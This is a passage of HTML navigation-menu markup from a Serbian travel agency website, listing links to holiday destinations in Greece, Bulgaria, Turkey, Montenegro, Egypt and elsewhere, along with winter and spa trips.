		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34536"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/jerisos/">Jerisos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34539"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/ammouliani/">Ammouliani</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34537"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/nea-roda/">Nea Roda</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34538"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/uranopolis/">Uranopolis</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34488"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/">Regija Svetog Đorđa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34519"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/">Stavros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34520"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/vrasna/">Vrasna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34521"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/nea-vrasna/">Nea Vrasna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34522"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/asprovalta/">Asprovalta</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34523"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/ofrynio-beach/">Ofrynio beach</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34489"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/">Solunska regija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34527"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-flogita/">Nea Flogita</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34524"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/agia-triada/">Agia Triada</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34525"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-kalikratia/">Nea Kalikratia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34526"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-plagia/">Nea Plagia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34528"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/dionisos-beach/">Dionisos beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34529"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-moudania/">Nea Moudania</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34492"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/">Olimpska regija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34542"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/olympic-beach/">Olympic Beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34540"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/makrigialos/">Makrigialos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34541"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/paralia/">Paralia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34543"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/leptokaria/">Leptokaria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34544"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/platamon/">Platamon</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34545"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/">Nei Pori</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34546"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/kokino-nero/">Kokino Nero</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106011"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/velika/">Velika</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106010"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/agiokampos/">Agiokampos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-34493"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/">Epir</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34547"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/vrahos/">Vrahos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34548"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/">Sivota</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-34549"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/">Parga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34495"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/">Pilion</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34553"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/milina/">Milina</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34554"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/kala-nera/">Kala Nera</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34490"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/">Tasos, ostrvo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34530"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/limenas/">Limenas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34531"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/golden-beach/">Golden beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34532"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/skala-potamia/">Skala Potamia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34533"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/potos/">Potos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34534"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/limenaria/">Limenaria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34535"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/skala-sotiros/">Skala Sotiros</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34494"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/">Evia, ostrvo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34550"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/pefki/">Pefki</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34551"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/edipsos/">Edipsos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34552"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/neos-pirgos/">Neos Pirgos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36757"><a href="#">Jonska obala</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36739"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/krf-apartmani/">Krf apartmani</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36746"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/lefkada-apartmani/">Lefkada apartmani</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79388"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/astakos-apartmani/">Astakos apartmani</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34496"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/kefalonia-apartmani/">Kefalonia, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36752"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/zakintos-apartmani/">Zakintos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36753"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/">Skiatos, ostrvo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-979"><a href="https://startravelnis.rs/letovanje/">Letovanje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34827"><a href="https://startravelnis.rs/letovanje/bugarska/">Bugarska</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34831"><a href="https://startravelnis.rs/letovanje/bugarska/suncev-breg-hoteli/">Sunčev Breg</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34830"><a href="https://startravelnis.rs/letovanje/bugarska/nesebar-hoteli/">Nesebar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34832"><a href="https://startravelnis.rs/letovanje/bugarska/pomorie-hoteli/">Pomorie</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34833"><a href="https://startravelnis.rs/letovanje/bugarska/sozopol-hoteli/">Sozopol</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34834"><a href="https://startravelnis.rs/letovanje/bugarska/kiten-hoteli/">Kiten</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34835"><a href="https://startravelnis.rs/letovanje/bugarska/albena-hoteli/">Albena</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34836"><a href="https://startravelnis.rs/letovanje/bugarska/elenite-hoteli/">Elenite</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34837"><a href="https://startravelnis.rs/letovanje/bugarska/zlatni-pjasci-hoteli/">Zlatni Pjasci</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34841"><a href="https://startravelnis.rs/letovanje/bugarska/sveti-konstantin-i-elena-hoteli/">Sveti Konstantin i Elena</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34838"><a href="https://startravelnis.rs/letovanje/bugarska/obzor-hoteli/">Obzor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34839"><a href="https://startravelnis.rs/letovanje/bugarska/sveti-vlas-hoteli/">Sveti Vlas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34840"><a href="https://startravelnis.rs/letovanje/bugarska/primorsko-hoteli/">Primorsko</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-980"><a href="https://startravelnis.rs/letovanje/turska/">Turska</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34843"><a href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/">Sarimsakli</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34844"><a href="https://startravelnis.rs/letovanje/turska/marmaris-hoteli/">Marmaris</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34845"><a href="https://startravelnis.rs/letovanje/turska/bodrum-hoteli/">Bodrum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34846"><a href="https://startravelnis.rs/letovanje/turska/fetije-hoteli/">Fetije</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://startravelnis.rs/letovanje/turska/kusadasi-hoteli/">Kušadasi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34847"><a href="https://startravelnis.rs/letovanje/turska/antalija-hoteli/">Antalija</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34848"><a href="https://startravelnis.rs/letovanje/turska/kemer-hoteli/">Kemer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34849"><a href="https://startravelnis.rs/letovanje/turska/alanja-hoteli/">Alanja</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34850"><a href="https://startravelnis.rs/letovanje/turska/side-hoteli/">Side</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34851"><a href="https://startravelnis.rs/letovanje/turska/belek-hoteli/">Belek</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34889"><a href="https://startravelnis.rs/letovanje/crna-gora/">Crna Gora</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34890"><a href="https://startravelnis.rs/letovanje/crna-gora/dobre-vode-apartmani-i-hoteli/">Dobre Vode</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34891"><a href="https://startravelnis.rs/letovanje/crna-gora/ulcinj-apartmani-i-hoteli/">Ulcinj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34892"><a href="https://startravelnis.rs/letovanje/crna-gora/susanj-apartmani-i-hoteli/">Šušanj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34893"><a href="https://startravelnis.rs/letovanje/crna-gora/sutomore-apartmani-i-hoteli/">Sutomore</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34925"><a href="https://startravelnis.rs/letovanje/crna-gora/budva-apartmani-i-hoteli/">Budva</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34894"><a href="https://startravelnis.rs/letovanje/crna-gora/canj-apartmani-i-hoteli/">Čanj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34923"><a href="https://startravelnis.rs/letovanje/crna-gora/becici-apartmani-i-hoteli/">Bečići</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://startravelnis.rs/letovanje/crna-gora/rafailovici-apartmani-i-hoteli/">Rafailovići</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34928"><a href="https://startravelnis.rs/letovanje/crna-gora/igalo-apartmani-i-hoteli/">Igalo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/">Herceg Novi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34927"><a href="https://startravelnis.rs/letovanje/crna-gora/kotor-apartmani-i-hoteli/">Kotor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91669"><a href="https://startravelnis.rs/letovanje/crna-gora/tivat/">Tivat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91671"><a href="https://startravelnis.rs/letovanje/crna-gora/petrovac-apartmani-i-hoteli/">Petrovac</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34929"><a href="https://startravelnis.rs/letovanje/albanija/">Albanija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34934"><a href="https://startravelnis.rs/letovanje/albanija/saranda/">Saranda</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34930"><a href="https://startravelnis.rs/letovanje/albanija/drac/">Drač</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34932"><a href="https://startravelnis.rs/letovanje/albanija/valona/">Valona</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34933"><a href="https://startravelnis.rs/letovanje/albanija/ksamil/">Ksamil</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34939"><a href="https://startravelnis.rs/letovanje/egipat/">Egipat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34941"><a href="https://startravelnis.rs/letovanje/egipat/hurgada-hoteli/">Hurgada</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34940"><a href="https://startravelnis.rs/letovanje/egipat/el-gouna-hoteli/">El Gouna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34942"><a href="https://startravelnis.rs/letovanje/egipat/makadi-bay-hoteli/">Makadi Bay</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34943"><a href="https://startravelnis.rs/letovanje/egipat/sahl-hashesh-hoteli/">Sahl Hashesh</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34945"><a href="https://startravelnis.rs/letovanje/egipat/soma-bay-hoteli/">Soma Bay</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34946"><a href="https://startravelnis.rs/letovanje/egipat/sarm-el-seik-hoteli/">Šarm El Šeik</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71252"><a href="https://startravelnis.rs/letovanje/egipat/almaza-bay/">Almaza Bay</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71253"><a href="https://startravelnis.rs/letovanje/egipat/marsa-alam/">Marsa Alam</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34947"><a href="https://startravelnis.rs/letovanje/tunis/">Tunis</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34948"><a href="https://startravelnis.rs/letovanje/tunis/hammamet-hoteli/">Hammamet</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34951"><a href="https://startravelnis.rs/letovanje/tunis/mahdia-hoteli/">Mahdia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34949"><a href="https://startravelnis.rs/letovanje/tunis/djerba-hoteli/">Djerba</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34950"><a href="https://startravelnis.rs/letovanje/tunis/port-el-kantaoui-hoteli/">Port El Kantaoui</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34952"><a href="https://startravelnis.rs/letovanje/tunis/sousse-hoteli/">Sousse</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34953"><a href="https://startravelnis.rs/letovanje/tunis/skanes-monastir-hoteli/">Skanes Monastir</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34954"><a href="https://startravelnis.rs/letovanje/kipar/">Kipar</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34959"><a href="https://startravelnis.rs/letovanje/kipar/aja-napa-hoteli/">Aja Napa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34955"><a href="https://startravelnis.rs/letovanje/kipar/protaras-hoteli/">Protaras</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34956"><a href="https://startravelnis.rs/letovanje/kipar/limasol-hoteli/">Limasol</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34957"><a href="https://startravelnis.rs/letovanje/kipar/pafos-hoteli/">Pafos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34958"><a href="https://startravelnis.rs/letovanje/kipar/larnaka-hoteli/">Larnaka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34961"><a href="https://startravelnis.rs/letovanje/spanija/">Španija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34962"><a href="https://startravelnis.rs/letovanje/spanija/costa-brava/">Costa Brava</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34963"><a href="https://startravelnis.rs/letovanje/spanija/majorka/">Majorka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34968"><a href="https://startravelnis.rs/letovanje/malta/">Malta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34969"><a href="https://startravelnis.rs/letovanje/makedonija-letovanje/">Makedonija</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34971"><a href="https://startravelnis.rs/letovanje/italija/">Italija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34974"><a href="https://startravelnis.rs/letovanje/italija/sardinija-hoteli/">Sardinija</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91668"><a href="https://startravelnis.rs/letovanje/italija/lido-di-jesolo/">Lido di Jesolo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34972"><a href="https://startravelnis.rs/letovanje/italija/sicilija-hoteli/">Sicilija</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34973"><a href="https://startravelnis.rs/letovanje/italija/kalabrija-hoteli/">Kalabrija</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-965"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/">Grcka hoteli</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34556"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-kasandra-hoteli/">Halkidiki Kasandra hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34555"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-sitonija-hoteli/">Halkidiki Sitonija hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34557"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-atos-hoteli/">Halkidiki Atos hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34558"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/olimpska-oblast-hoteli/">Olimpska oblast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34559"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/solunska-oblast/">Solunska oblast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34560"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/tasos-hoteli/">Tasos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/krf-hoteli/">Krf, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34564"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/skiatos-hoteli/">Skiatos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34562"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/evia-hoteli/">Evia, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79439"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/kamena-vurla/">Kamena Vurla</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34563"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/lefkada-hoteli/">Lefkada, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79446"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/lutraki-hoteli/">Lutraki hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34565"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/rodos-hoteli/">Rodos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36756"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/mikonos/">Mikonos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34566"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/krit-hoteli/">Krit, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34567"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/zakintos-hoteli/">Zakintos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36755"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/santorini/">Santorini, ostrvo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-966"><a href="https://startravelnis.rs/putovanja/">Putovanja</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://startravelnis.rs/putovanja/novogodisnja-putovanja/">Novogodišnja putovanja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://startravelnis.rs/putovanja/evropski-gradovi/">Evropski gradovi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://startravelnis.rs/putovanja/advent-putovanja-jednodnevni-izleti/">Advent putovanja – Jednodnevni izleti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-988"><a href="https://startravelnis.rs/zimovanje/">Zimovanje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34794"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/">Bugarska</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34795"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/bansko-hoteli/">Bansko</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34796"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/borovec-hoteli/">Borovec</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34797"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/pamporovo-hoteli/">Pamporovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34798"><a href="https://startravelnis.rs/zimovanje/bosna-i-hercegovina-zima/">Bosna i Hercegovina</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34801"><a href="https://startravelnis.rs/zimovanje/bosna-i-hercegovina-zima/jahorina-apartmani-i-hoteli/">Jahorina</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34802"><a href="https://startravelnis.rs/zimovanje/slovenija/">Slovenija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34803"><a href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/">Kranjska Gora</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34804"><a href="https://startravelnis.rs/zimovanje/slovenija/mariborsko-pohorje/">Mariborsko pohorje</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34482"><a href="https://startravelnis.rs/wellness-i-spa/">Wellness i Spa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34776"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/">Slovenija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34777"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-lasko/">Terme Laško</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34778"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-zrece/">Terme Zreče</a></li>
